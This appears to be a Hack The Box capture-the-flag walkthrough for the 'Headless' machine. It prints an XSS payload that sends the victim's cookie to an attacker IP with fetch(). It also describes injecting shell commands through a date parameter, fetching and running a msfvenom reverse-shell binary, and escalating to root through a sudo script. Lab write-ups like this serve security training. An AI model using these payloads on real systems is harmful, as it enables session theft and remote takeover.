HTB - Headless
Headless - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Headless
NMAP

Go to port 5000 in a browser - we can see it uses cookies:

HttpOnly is set to false Which means we can steal the cookies of other users

Look for directories:
dirsearch -u http://10.129.35.58:5000 /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt
- On the /support page:

- If we try and enter XSS code, we get this:

Now looking at the error message, we see that our User-Agent information is being reflected

Open Burp and forward to Repeater
In order to get Reflected XSS we need to inject the XSS into the User-Agent field and get the page to error like before
We need to set up a python server to catch the GET request which should have an (admin) cookie attached to it
Using the payload:
1
2
<img src=x onerror=fetch('http://10.10.14.23/?c='+document.cookie);>
and entering hello;<script> in the message field so that it errors. (Anything inside <> tags makes this page error)

Got the cookie:
is_admin= ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0Good article here:
https://systemweakness.com/reflected-xss-user-agent-2868ca1d5116
- In the browser, Inspect -> Storage -> Cookies
Change the cookie to the admin cookie
- Go to /dashboard

- Click on generate report and catch the request in Burp and send to Repeater:


As we can see, the date parameter gets passed to the server as an argument
We can inject commands into this parameter using ;

The reverse shells didn’t want to work
But curl works:

- Create a msfvenom linux .elf file and curl it onto the victim machine
- Run chmod +x on the reverse.elf file
- Set up msfconsole listener
Run ./reverse.elf
- Got shell:

1
2
cat user.txt
Upload public key to the ~/.ssh/authorized_keys and use SSH
1
2
sudo -l



- Checking the file /usr/bin/syscheck:


- In dvir home, create the file ./initdb.sh:
1
2
3
chmod +x initdb.sh
sudo /usr/bin/syscheck
- We have root: